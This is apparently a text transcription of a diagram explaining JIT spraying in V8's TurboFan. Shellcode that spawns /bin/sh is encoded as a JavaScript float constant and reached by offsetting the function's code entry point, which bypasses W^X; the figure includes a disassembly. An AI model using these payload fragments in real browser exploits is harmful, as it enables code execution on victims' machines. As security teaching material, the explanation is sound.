 Shellcode
execve("/bin/sh")
opcode + nope + jmp
930996698553531242
Float
1.9711828979523134e-246
2
Javascript
const foo = () => {
return [
[...]
1.9711828979523134e
-246
];
}
3
TurboFan
JIT
1
Function Object
code_entry_point
0x562f800040a7+2
4
Memory W^X
0x562f800040a7: movabs r10, 0xceb909090583b6a
5
0x562f800040a7+2
0x562f800040a9: push 0x3b
0x562f800040ab: pop rax
0x562f800040ac: nop
0x562f800040ad: nop
0x562f800040ae: nop
0x562f800040af: jmp 0x562f800040bd